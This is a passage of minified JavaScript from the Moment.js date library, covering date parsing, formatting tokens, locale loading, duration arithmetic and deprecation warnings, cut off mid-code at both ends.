Date(null!=t._d?t._d.getTime():NaN),!1===pt&&(pt=!0,e.updateOffset(this),pt=!1)}function y(e){return e instanceof _||null!=e&&null!=e._isAMomentObject}function g(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function p(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=g(t)),n}function w(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&p(e[s])!==p(t[s]))&&a++;return a+r}function v(t){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function S(t,n){var s=!0;return o(function(){if(null!=e.deprecationHandler&&e.deprecationHandler(null,t),s){for(var i,r=[],a=0;a<arguments.length;a++){if(i="","object"==typeof arguments[a]){i+="\n["+a+"] ";for(var o in arguments[0])i+=o+": "+arguments[0][o]+", ";i=i.slice(0,-2)}else i=arguments[a];r.push(i)}v(t+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),s=!1}return n.apply(this,arguments)},n)}function M(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),wt[t]||(v(n),wt[t]=!0)}function k(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e,t){var s,i=o({},e);for(s in t)a(t,s)&&(n(e[s])&&n(t[s])?(i[s]={},o(i[s],e[s]),o(i[s],t[s])):null!=t[s]?i[s]=t[s]:delete i[s]);for(s in e)a(e,s)&&!a(t,s)&&n(e[s])&&(i[s]=o({},i[s]));return i}function Y(e){null!=e&&this.set(e)}function x(e,t){var n=e.toLowerCase();xt[n]=xt[n+"s"]=xt[t]=e}function O(e){return"string"==typeof e?xt[e]||xt[e.toLowerCase()]:void 0}function b(e){var t,n,s={};for(n in e)a(e,n)&&(t=O(n))&&(s[t]=e[n]);return s}function T(e,t){Ot[e]=t}function P(e){var t=[];for(var n in e)t.push({unit:n,priority:Ot[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function W(t,n){return function(s){return null!=s?(U(this,t,s),e.updateOffset(this,n),this):R(this,t)}}function R(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function U(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function C(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}function F(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(Wt[e]=i),t&&(Wt[t[0]]=function(){return C(i.apply(this,arguments),t[1],t[2])}),n&&(Wt[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function H(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function L(e){var t,n,s=e.match(bt);for(t=0,n=s.length;t<n;t++)Wt[s[t]]?s[t]=Wt[s[t]]:s[t]=H(s[t]);return function(t){var i,r="";for(i=0;i<n;i++)r+=s[i]instanceof Function?s[i].call(t,e):s[i];return r}}function G(e,t){return e.isValid()?(t=V(t,e.localeData()),Pt[t]=Pt[t]||L(t),Pt[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;for(Tt.lastIndex=0;n>=0&&Tt.test(e);)e=e.replace(Tt,function(e){return t.longDateFormat(e)||e}),Tt.lastIndex=0,n-=1;return e}function j(e,t,n){Bt[e]=k(t)?t:function(e,s){return e&&n?n:t}}function A(e,t){return a(Bt,e)?Bt[e](t._strict,t._locale):new RegExp(E(e))}function E(e){return I(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i}))}function I(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function N(e,t){var n,s=t;for("string"==typeof e&&(e=[e]),"number"==typeof t&&(s=function(e,n){n[t]=p(e)}),n=0;n<e.length;n++)Jt[e[n]]=s}function z(e,t){N(e,function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)})}function Z(e,t,n){null!=t&&a(Jt,e)&&Jt[e](t,n._a,n,e)}function q(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function $(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=u([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:-1!==(i=St.call(this._longMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:-1!==(i=St.call(this._shortMonthsParse,a))?i:null}function B(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=p(t);else if("number"!=typeof(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),q(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function J(t){return null!=t?(B(this,t),e.updateOffset(this,!0),this):R(this,"Month")}function Q(){function e(e,t){return t.length-e.length}var t,n,s=[],i=[],r=[];for(t=0;t<12;t++)n=u([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;t<12;t++)s[t]=I(s[t]),i[t]=I(i[t]);for(t=0;t<24;t++)r[t]=I(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function X(e){return K(e)?366:365}function K(e){return e%4==0&&e%100!=0||e%400==0}function ee(e,t,n,s,i,r,a){var o=new Date(e,t,n,s,i,r,a);return e<100&&e>=0&&isFinite(o.getFullYear())&&o.setFullYear(e),o}function te(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function ne(e,t,n){var s=7+t-n;return-((7+te(e,0,s).getUTCDay()-t)%7)+s-1}function se(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+ne(e,s,i);return o<=0?a=X(r=e-1)+o:o>X(e)?(r=e+1,a=o-X(e)):(r=e,a=o),{year:r,dayOfYear:a}}function ie(e,t,n){var s,i,r=ne(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+re(i=e.year()-1,t,n):a>re(e.year(),t,n)?(s=a-re(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function re(e,t,n){var s=ne(e,t,n),i=ne(e+1,t,n);return(X(e)-s+i)/7}function ae(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function oe(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function ue(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=u([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null}function de(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=u([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),d.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),o.sort(e),d.sort(e),l.sort(e),t=0;t<7;t++)o[t]=I(o[t]),d[t]=I(d[t]),l[t]=I(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function le(){return this.hours()%12||12}function he(e,t){F(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function ce(e,t){return t._meridiemParse}function fe(e){return e?e.toLowerCase().replace("_","-"):e}function me(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=fe(e[r]).split("-")).length,n=(n=fe(e[r+1]))?n.split("-"):null;t>0;){if(s=_e(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&w(i,n,!0)>=t-1)break;t--}r++}return null}function _e(e){var t=null;if(!Dn[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=vn._abbr,require("./locale/"+e),ye(t)}catch(e){}return Dn[e]}function ye(e,t){var n;return e&&(n=f(t)?pe(e):ge(e,t))&&(vn=n),vn._abbr}function ge(e,t){if(null!==t){var n=kn;return t.abbr=e,null!=Dn[e]?(M("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=Dn[e]._config):null!=t.parentLocale&&(null!=Dn[t.parentLocale]?n=Dn[t.parentLocale]._config:M("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),Dn[e]=new Y(D(n,t)),ye(e),Dn[e]}return delete Dn[e],null}function pe(e){var n;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return vn;if(!t(e)){if(n=_e(e))return n;e=[e]}return me(e)}function we(e){var t,n=e._a;return n&&-2===l(e).overflow&&(t=n[Xt]<0||n[Xt]>11?Xt:n[Kt]<1||n[Kt]>q(n[Qt],n[Xt])?Kt:n[en]<0||n[en]>24||24===n[en]&&(0!==n[tn]||0!==n[nn]||0!==n[sn])?en:n[tn]<0||n[tn]>59?tn:n[nn]<0||n[nn]>59?nn:n[sn]<0||n[sn]>999?sn:-1,l(e)._overflowDayOfYear&&(t<Qt||t>Kt)&&(t=Kt),l(e)._overflowWeeks&&-1===t&&(t=rn),l(e)._overflowWeekday&&-1===t&&(t=an),l(e).overflow=t),e}function ve(e){var t,n,s,i,r,a,o=e._i,u=Yn.exec(o)||xn.exec(o);if(u){for(l(e).iso=!0,t=0,n=bn.length;t<n;t++)if(bn[t][1].exec(u[1])){i=bn[t][0],s=!1!==bn[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=Tn.length;t<n;t++)if(Tn[t][1].exec(u[3])){r=(u[2]||" ")+Tn[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(u[4]){if(!On.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),xe(e)}else e._isValid=!1}function Se(t){var n=Pn.exec(t._i);null===n?(ve(t),!1===t._isValid&&(delete t._isValid,e.createFromInputFallback(t))):t._d=new Date(+n[1])}function Me(e,t,n){return null!=e?e:null!=t?t:n}function ke(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function De(e){var t,n,s,i,r=[];if(!e._d){for(s=ke(e),e._w&&null==e._a[Kt]&&null==e._a[Xt]&&Ye(e),e._dayOfYear&&(i=Me(e._a[Qt],s[Qt]),e._dayOfYear>X(i)&&(l(e)._overflowDayOfYear=!0),n=te(i,0,e._dayOfYear),e._a[Xt]=n.getUTCMonth(),e._a[Kt]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=r[t]=s[t];for(;t<7;t++)e._a[t]=r[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[en]&&0===e._a[tn]&&0===e._a[nn]&&0===e._a[sn]&&(e._nextDay=!0,e._a[en]=0),e._d=(e._useUTC?te:ee).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[en]=24)}}function Ye(e){var t,n,s,i,r,a,o,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,n=Me(t.GG,e._a[Qt],ie(Ce(),1,4).year),s=Me(t.W,1),((i=Me(t.E,1))<1||i>7)&&(u=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,n=Me(t.gg,e._a[Qt],ie(Ce(),r,a).year),s=Me(t.w,1),null!=t.d?((i=t.d)<0||i>6)&&(u=!0):null!=t.e?(i=t.e+r,(t.e<0||t.e>6)&&(u=!0)):i=r),s<1||s>re(n,r,a)?l(e)._overflowWeeks=!0:null!=u?l(e)._overflowWeekday=!0:(o=se(n,s,i,r,a),e._a[Qt]=o.year,e._dayOfYear=o.dayOfYear)}function xe(t){if(t._f!==e.ISO_8601){t._a=[],l(t).empty=!0;var n,s,i,r,a,o=""+t._i,u=o.length,d=0;for(i=V(t._f,t._locale).match(bt)||[],n=0;n<i.length;n++)r=i[n],(s=(o.match(A(r,t))||[])[0])&&((a=o.substr(0,o.indexOf(s))).length>0&&l(t).unusedInput.push(a),o=o.slice(o.indexOf(s)+s.length),d+=s.length),Wt[r]?(s?l(t).empty=!1:l(t).unusedTokens.push(r),Z(r,s,t)):t._strict&&!s&&l(t).unusedTokens.push(r);l(t).charsLeftOver=u-d,o.length>0&&l(t).unusedInput.push(o),t._a[en]<=12&&!0===l(t).bigHour&&t._a[en]>0&&(l(t).bigHour=void 0),l(t).parsedDateParts=t._a.slice(0),l(t).meridiem=t._meridiem,t._a[en]=Oe(t._locale,t._a[en],t._meridiem),De(t),we(t)}else ve(t)}function Oe(e,t,n){var s;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((s=e.isPM(n))&&t<12&&(t+=12),s||12!==t||(t=0),t):t}function be(e){var t,n,s,i,r;if(0===e._f.length)return l(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)r=0,t=m({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],xe(t),h(t)&&(r+=l(t).charsLeftOver,r+=10*l(t).unusedTokens.length,l(t).score=r,(null==s||r<s)&&(s=r,n=t));o(e,n||t)}function Te(e){if(!e._d){var t=b(e._i);e._a=r([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),De(e)}}function Pe(e){var t=new _(we(We(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function We(e){var n=e._i,s=e._f;return e._locale=e._locale||pe(e._l),null===n||void 0===s&&""===n?c({nullInput:!0}):("string"==typeof n&&(e._i=n=e._locale.preparse(n)),y(n)?new _(we(n)):(t(s)?be(e):i(n)?e._d=n:s?xe(e):Re(e),h(e)||(e._d=null),e))}function Re(n){var s=n._i;void 0===s?n._d=new Date(e.now()):i(s)?n._d=new Date(s.valueOf()):"string"==typeof s?Se(n):t(s)?(n._a=r(s.slice(0),function(e){return parseInt(e,10)}),De(n)):"object"==typeof s?Te(n):"number"==typeof s?n._d=new Date(s):e.createFromInputFallback(n)}function Ue(e,i,r,a,o){var u={};return"boolean"==typeof r&&(a=r,r=void 0),(n(e)&&s(e)||t(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=o,u._l=r,u._i=e,u._f=i,u._strict=a,Pe(u)}function Ce(e,t,n,s){return Ue(e,t,n,s,!1)}function Fe(e,n){var s,i;if(1===n.length&&t(n[0])&&(n=n[0]),!n.length)return Ce();for(s=n[0],i=1;i<n.length;++i)n[i].isValid()&&!n[i][e](s)||(s=n[i]);return s}function He(e){var t=b(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||0,a=t.day||0,o=t.hour||0,u=t.minute||0,d=t.second||0,l=t.millisecond||0;this._milliseconds=+l+1e3*d+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=pe(),this._bubble()}function Le(e){return e instanceof He}function Ge(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ve(e,t){F(e,0,0,function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+C(~~(e/60),2)+t+C(~~e%60,2)})}function je(e,t){var n=(t||"").match(e)||[],s=((n[n.length-1]||[])+"").match(Un)||["-",0,0],i=60*s[1]+p(s[2]);return"+"===s[0]?i:-i}function Ae(t,n){var s,r;return n._isUTC?(s=n.clone(),r=(y(t)||i(t)?t.valueOf():Ce(t).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+r),e.updateOffset(s,!1),s):Ce(t).local()}function Ee(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ie(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ne(e,t){var n,s,i,r=e,o=null;return Le(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(r={},t?r[t]=e:r.milliseconds=e):(o=Cn.exec(e))?(n="-"===o[1]?-1:1,r={y:0,d:p(o[Kt])*n,h:p(o[en])*n,m:p(o[tn])*n,s:p(o[nn])*n,ms:p(Ge(1e3*o[sn]))*n}):(o=Fn.exec(e))?(n="-"===o[1]?-1:1,r={y:ze(o[2],n),M:ze(o[3],n),w:ze(o[4],n),d:ze(o[5],n),h:ze(o[6],n),m:ze(o[7],n),s:ze(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(i=qe(Ce(r.from),Ce(r.to)),(r={}).ms=i.milliseconds,r.M=i.months),s=new He(r),Le(e)&&a(e,"_locale")&&(s._locale=e._locale),s}function ze(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ze(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function qe(e,t){var n;return e.isValid()&&t.isValid()?(t=Ae(t,e),e.isBefore(t)?n=Ze(e,t):((n=Ze(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function $e(e,t){return function(n,s){var i,r;return null===s||isNaN(+s)||(M(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=s,s=r),n="string"==typeof n?+n:n,i=Ne(n,s),Be(this,i,e),this}}function Be(t,n,s,i){var r=n._milliseconds,a=Ge(n._days),o=Ge(n._months);t.isValid()&&(i=null==i||i,r&&t._d.setTime(t._d.valueOf()+r*s),a&&U(t,"Date",R(t,"Date")+a*s),o&&B(t,R(t,"Month")+o*s),i&&e.updateOffset(t,a||o))}function Je(e,t){var n,s=12*(t.year()-e.year())+(t.month()-e.month()),i=e.clone().add(s,"months");return n=t-i<0?(t-i)/(i-e.clone().add(s-1,"months")):(t-i)/(e.clone().add(s+1,"months")-i),-(s+n)||0}function Qe(e){var t;return void 0===e?this._locale._abbr:(null!=(t=pe(e))&&(this._locale=t),this)}function Xe(){return this._locale}function Ke(e,t){F(0,[e,e.length],0,t)}function et(e,t,n,s,i){var r;return null==e?ie(this,s,i).year:(r=re(e,s,i),t>r&&(t=r),tt.call(this,e,t,n,s,i))}function tt(e,t,n,s,i){var r=se(e,t,n,s,i),a=te(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}function nt(e){return e}function st(e,t,n,s){var i=pe(),r=u().set(s,t);return i[n](r,e)}function it(e,t,n){if("number"==typeof e&&(t=e,e=void 0),e=e||"",null!=t)return st(e,t,n,"month");var s,i=[];for(s=0;s<12;s++)i[s]=st(e,s,n,"month");return i}function rt(e,t,n,s){"boolean"==typeof e?("number"==typeof t&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,"number"==typeof t&&(n=t,t=void 0),t=t||"");var i=pe(),r=e?i._week.dow:0;if(null!=n)return st(t,(n+r)%7,s,"day");var a,o=[];for(a=0;a<7;a++)o[a]=st(t,(a+r)%7,s,"day");return o}function at(e,t,n,s){var i=Ne(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function ot(e){return e<0?Math.floor(e):Math.ceil(e)}function ut(e){return 4800*e/146097}function dt(e){return 146097*e/4800}function lt(e){return function(){return this.as(e)}}function ht(e){return function(){return this._data[e]}}function ct(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}function ft(e,t,n){var s=Ne(e).abs(),i=ds(s.as("s")),r=ds(s.as("m")),a=ds(s.as("h")),o=ds(s.as("d")),u=ds(s.as("M")),d=ds(s.as("y")),l=i<ls.s&&["s",i]||r<=1&&["m"]||r<ls.m&&["mm",r]||a<=1&&["h"]||a<ls.h&&["hh",a]||o<=1&&["d"]||o<ls.d&&["dd",o]||u<=1&&["M"]||u<ls.M&&["MM",u]||d<=1&&["y"]||["yy",d];return l[2]=t,l[3]=+e>0,l[4]=n,ct.apply(null,l)}function mt(){var e,t,n,s=hs(this._milliseconds)/1e3,i=hs(this._days),r=hs(this._months);t=g((e=g(s/60))/60),s%=60,e%=60;var a=n=g(r/12),o=r%=12,u=i,d=t,l=e,h=s,c=this.asSeconds();return c?(c<0?"-":"")+"P"+(a?a+"Y":"")+(o?o+"M":"")+(u?u+"D":"")+(d||l||h?"T":"")+(d?d+"H":"")+(l?l+"M":"")+(h?h+"S":""):"P0D"}var _t,yt;yt=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var gt=e.momentProperties=[],pt=!1,wt={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null;var vt;vt=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var St,Mt={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},kt={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Dt=/\d{1,2}/,Yt={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},xt={},Ot={},bt=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Tt=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Pt={},Wt={},Rt=/\d/,Ut=/\d\d/,Ct=/\d{3}/,Ft=/\d{4}/,Ht=/[+-]?\d{6}/,Lt=/\d\d?/,Gt=/\d\d\d\d?/,Vt=/\d\d\d\d\d\d?/,jt=/\d{1,3}/,At=/\d{1,4}/,Et=/[+-]?\d{1,6}/,It=/\d+/,Nt=/[+-]?\d+/,zt=/Z|[+-]\d\d:?\d\d/gi,Zt=/Z|[+-]\d\d(?::?\d\d)?/gi,qt=/[+-]?\d+(\.\d{1,3})?/,$t=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Bt={},Jt={},Qt=0,Xt=1,Kt=2,en=3,tn=4,nn=5,sn=6,rn=7,an=8;St=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},F("M",["MM",2],"Mo",function(){return this.month()+1}),F("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),F("MMMM",0,0,function(e){return this.localeData().months(this,e)}),x("month","M"),T("month",8),j("M",Lt),j("MM",Lt,Ut),j("MMM",function(e,t){return t.monthsShortRegex(e)}),j("MMMM",function(e,t){return t.monthsRegex(e)}),N(["M","MM"],function(e,t){t[Xt]=p(e)-1}),N(["MMM","MMMM"],function(e,t,n,s){var i=n._locale.monthsParse(e,s,n._strict);null!=i?t[Xt]=i:l(n).invalidMonth=e});var on=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,un="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),dn="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ln=$t,hn=$t;F("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),F(0,["YY",2],0,function(){return this.year()%100}),F(0,["YYYY",4],0,"year"),F(0,["YYYYY",5],0,"year"),F(0,["YYYYYY",6,!0],0,"year"),x("year","y"),T("year",1),j("Y",Nt),j("YY",Lt,Ut),j("YYYY",At,Ft),j("YYYYY",Et,Ht),j("YYYYYY",Et,Ht),N(["YYYYY","YYYYYY"],Qt),N("YYYY",function(t,n){n[Qt]=2===t.length?e.parseTwoDigitYear(t):p(t)}),N("YY",function(t,n){n[Qt]=e.parseTwoDigitYear(t)}),N("Y",function(e,t){t[Qt]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return p(e)+(p(e)>68?1900:2e3)};var cn=W("FullYear",!0);F("w",["ww",2],"wo","week"),F("W",["WW",2],"Wo","isoWeek"),x("week","w"),x("isoWeek","W"),T("week",5),T("isoWeek",5),j("w",Lt),j("ww",Lt,Ut),j("W",Lt),j("WW",Lt,Ut),z(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=p(e)});var fn={dow:0,doy:6};F("d",0,"do","day"),F("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),F("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),F("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),F("e",0,0,"weekday"),F("E",0,0,"isoWeekday"),x("day","d"),x("weekday","e"),x("isoWeekday","E"),T("day",11),T("weekday",11),T("isoWeekday",11),j("d",Lt),j("e",Lt),j("E",Lt),j("dd",function(e,t){return t.weekdaysMinRegex(e)}),j("ddd",function(e,t){return t.weekdaysShortRegex(e)}),j("dddd",function(e,t){return t.weekdaysRegex(e)}),z(["dd","ddd","dddd"],function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:l(n).invalidWeekday=e}),z(["d","e","E"],function(e,t,n,s){t[s]=p(e)});var mn="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),_n="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),yn="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),gn=$t,pn=$t,wn=$t;F("H",["HH",2],0,"hour"),F("h",["hh",2],0,le),F("k",["kk",2],0,function(){return this.hours()||24}),F("hmm",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)}),F("hmmss",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)+C(this.seconds(),2)}),F("Hmm",0,0,function(){return""+this.hours()+C(this.minutes(),2)}),F("Hmmss",0,0,function(){return""+this.hours()+C(this.minutes(),2)+C(this.seconds(),2)}),he("a",!0),he("A",!1),x("hour","h"),T("hour",13),j("a",ce),j("A",ce),j("H",Lt),j("h",Lt),j("HH",Lt,Ut),j("hh",Lt,Ut),j("hmm",Gt),j("hmmss",Vt),j("Hmm",Gt),j("Hmmss",Vt),N(["H","HH"],en),N(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),N(["h","hh"],function(e,t,n){t[en]=p(e),l(n).bigHour=!0}),N("hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s)),l(n).bigHour=!0}),N("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i)),l(n).bigHour=!0}),N("Hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s))}),N("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i))});var 